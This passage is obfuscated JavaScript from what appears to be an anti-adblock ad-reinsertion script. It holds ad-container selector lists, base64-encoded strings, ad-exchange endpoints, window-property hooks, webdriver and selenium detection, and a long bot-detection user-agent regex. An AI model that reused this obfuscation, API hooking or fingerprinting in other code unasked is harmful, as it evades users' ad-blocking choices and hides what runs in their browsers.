k]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','setImmediate','getDomId','integrity','MatchOnceBuffer','clearTimeout','<custom-ident>\x20:\x20<integer>+\x20;','Selector\x20is\x20expected','Invalid\x20mapping:\x20','analytics','__proto__','advertisement-holder','as_handler_set','import(\x27','match','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','sharethrough.com','scaleY(\x20[<number>|<percentage>]\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','6998262UtnhIU','w\x20=\x20window.parent.parent;','some','script-src-elem','cdn-exchange.toastoven.net','computed','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','kayzen.io','Identifier\x20is\x20expected\x20but\x20function\x20found','mediaText','<declaration>','none|manual|auto','text/html','Percentage','<family-name>#','PerformanceResourceTiming_transferSize','content|fixed','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','as-check-script-blocked','em1wYw==','flags','dotomi.com','String\x20or\x20url()\x20is\x20expected','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','dvb','ops','/pcs/activeview?','https://fastlane.rubiconproject.com/a/api/fastlane.json','perspective(\x20[<length\x20[0,∞]>|none]\x20)','_mappings','excludeHosts','addModule','https://','abs','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','a2Zwdg==','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==',';\x20SameSite=None','DisallowEmpty','turn','hooked_page','vmin','\x20used\x20broken\x20syntax\x20definition\x20','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','CSSStyleSheet','yorkshirepost.co.uk','event_sample_ratio','adWrapper','prev','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','cache','children','language','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','isVisibleDocument','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','idSubstring','Semicolon\x20or\x20block\x20is\x20expected','noopener','<\x27height\x27>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','Parse\x20error:\x20','nextSibling','CAN_content','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','1nlsdkf','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','auto|normal|active|inactive|disabled','<number\x20[0,1]>','HTMLImageElement_srcset','pa-pbjs-frame','visibility','.constructor','getSlots','<noscript>','marker-end','Navigator','bydata.com','border-box|padding-box|content-box','abs(\x20<calc-sum>\x20)','Identifier','getAtrule','getLocationRange','<\x27max-block-size\x27>','flat','start|end|center|stretch','[data-id^=\x22div-gpt-ad\x22]','HTMLAnchorElement_attributionSrc','Click','option\x20maxAge\x20is\x20invalid','ot-','concat','original','ignore|stretch-to-fit','[restore-rejections]\x20handleQueued\x20script_onerror','<number>|<angle>','mfadsrvr.com','scripts','<\x27justify-self\x27>|anchor-center','HTMLSourceElement_src','<\x27top\x27>{1,4}','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','link','__driver_unwrapped','inherit','navigator.mimeTypes\x20is\x20undefined','serviceName','larger|smaller','layer(','inset?&&<length>{2,4}&&<color>?','substringToPos','<?lit$','osano_','auto|none|scrollbar|-ms-autohiding-scrollbar','../','object','samsungbrowser','Window_frames','https://ad.yieldlab.net/yp','MediaSettingsRange','PerformanceResourceTiming_encodedBodySize','cursor','map','admz','none|forwards|backwards|both','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','hookWindowProperty\x20Error:\x20','urlFilter','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','translateY(\x20<length-percentage>\x20)','parseWithFallback','__hooked','errorTrace','cssWideKeywordsSyntax','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','before\x20doesn\x27t\x20belong\x20to\x20list','XMLHttpRequest_responseText','HTMLLinkElement_rel','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','<media-in-parens>\x20[and\x20<media-in-parens>]+','js-tag.zemanta.com','longestMatch','false','firstCharOffset','intentiq.com','smsonline.cloud','aniview.com','block','cp.edl.co.kr','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','active','article','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','insertBefore','fXFCPHpgUFpbWUg6MHNqdmFPcA==','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','Must\x20be\x20between\x200\x20and\x2063:\x20','consumeUntilLeftCurlyBracketOrSemicolon','HTMLAnchorElement_protocol','general-enclosed','<\x27flex-grow\x27>','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','https://consent.cesoirtv.com','<relative-selector>#','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','Window_open','<single-animation-direction>#','destroySlots','\x20requestBids.before\x20hook:\x20','fromCodePoint','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Declaration','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','tan(\x20<calc-sum>\x20)','__gpp','PluginArray','<length>||<color>','/cou/iframe','getLocationFromList','none|[<number>|<percentage>]{1,3}','[proportional-nums|tabular-nums]','<media-not>|<media-and>|<media-or>|<media-in-parens>','https://ads.yieldmo.com/exchange/prebid','https://t.visx.net/ul_cb/hb_post','merequartz.com','gemius.pl','<\x27border-style\x27>','toUTCString','as_session_id','attributeFilter','sandbox','ar-yahoo-v1','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','ad.360yield-basic.com','richaudience.com','additionalHeaders','__webdriver_evaluate','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','isSleipnir','rotateZ(\x20[<angle>|<zero>]\x20)','alphaStr','normal|<try-size>','ads-partners.coupang.com','anymind','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','adv-space','break-walk','cnlwYQ==','replaceAll','def','googlesyndication\x5c.com','decorate','getName','targeting','`\x20is\x20missed','/gpt/setup','StyleSheet','cdn.iubenda.com','callback','snigel-','rtt','relative','window.parent.parent.apstag.runtime.callCqWrapper','[<line-names>?\x20<track-size>]+\x20<line-names>?','Apple','generated','/npm-monitoring','pageview','[id^=\x22div-gpt-\x22]','CanvasCaptureMediaStream','option\x20domain\x20is\x20invalid','clone',';\x20SameSite=Strict','high','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','vmax','handleEvent','as_key','smartadserver.com','<single-animation-timeline>#','isEmpty','Raw','cloudfront.net','SYN','scanNumber','scanString','function-token','yellowblue.io','[clip|ellipsis|<string>]{1,2}','self','Enum','yandex.com','adngin-','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','config','/runner.html','thatgossip.com','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Identifier\x20\x22','ADNXSMediation','adfarm1.adition.com','<counter-style-name>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','closest-side|closest-corner|farthest-side|farthest-corner|sides','Value','hasOwnProperty','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','inventory_id','base[href]','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','normal|auto|<position>','getSlotElementId','item\x20doesn\x27t\x20belong\x20to\x20list','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<\x27inset-block\x27>','createSingleNodeList','getVersion','dvw','/health-check','hue-rotate(\x20<angle>\x20)','bqstreamer.com','readable','rule','uidapi.com','coupang-dynamic','6kNWPfH','rem','signal','tel:','SYN_URG','block|inline|run-in','miter|round|bevel','banner-ad','https://mp.4dex.io/prebid','_parent','normal|[light|dark|<custom-ident>]+&&only?','HTMLAnchorElement_hash','browserKind','pos','fxios/','getWindowId','_map','selenium','\x22></script></head><body></body></html>','-webkit-calc(','encode','autoRecovery','__as_is_xhr_loading','matchRef','https://s.teag.ad-shield.io/2/857374/analytics.js','script:','tokenIndex','RegExp','alert','interval','aWQ=','https://consent.sunderlandecho.com','boolean','setInterval','allocateCursor','RegExp_exec','cooktoria.com','alpha|luminance|match-source','none|auto|textfield|menulist-button|<compat-auto>','<visual-box>||<length\x20[0,∞]>','[<length>|<percentage>]{1,4}','substring','Element_ariaLabel','getType','Exception\x20occurred\x20in\x20hooked\x20property\x20','<\x27border-top-left-radius\x27>','sascdn.com','baseURI','\x20|\x20\x20','var(','content-box|border-box','explicit','wechat','node','adkernel.com','iionads.com','adnxs-simple.com','[csstree-match]\x20BREAK\x20after\x20','.getAdserverTargeting','priority','safeframe.googlesyndication.com','createItem','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','script_version','Performance.network','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','target','<namespace-prefix>?\x20[<string>|<url>]','omid_message_method','<length-percentage>&&hanging?&&each-line?','avt','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','isFirefox','/iu3','<\x27padding-left\x27>{1,2}','[object\x20Intl]','0|1','CDO','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','mimeTypesConsistent','doubleclick.net','replaceChild','HTML','detections','gpt-geniee','size','(\x20<declaration>\x20)','<\x27bottom\x27>','<image>','dyv1bugovvq1g.cloudfront.net','\x20not\x20an\x20object','linear|radial','stpd.cloud','blur(\x20<length>\x20)','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','immediate','window.external\x20is\x20undefined','boredpanda.com','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','\x0a\x20\x20\x20value:\x20','setSourceContent','originalUrl','onmozfullscreenchange','getComputedStyle','<compound-selector>#','tagan.adlightning.com','HTMLIFrameElement_contentDocument','https://fb.html-load.com','getConsentMetadata','/media/vpaid-display/iframe.html','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','truvidplayer.com','<length>|thin|medium|thick','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','firefox_etp_enabled','findAllFragments','onetag-sys.com','none|[<shape-box>||<basic-shape>]|<image>','auto|none|preserve-parent-color','<single-animation-composition>#','fonts.googleapis.com','useragent','d2VneWpwenV4MzhxMmE5dm1pZm90','banner_ad','_prototype','auto|sRGB|linearRGB','opacity','<\x27align-self\x27>|anchor-center','yandex.ru','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','toLowerCase','_generateSourcesContent','saturate(\x20<number-percentage>\x20)','as_skip','<length-percentage>|closest-side|farthest-side','exports','none|railed','disallowEmpty','purpose','scaleZ(\x20[<number>|<percentage>]\x20)','HTMLMediaElement','webdriverio','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','adapi.inlcorp.com','options','auto|none|enabled|disabled','Blocked\x20prebid\x20request\x20error\x20for\x20','defineSlot','dotted|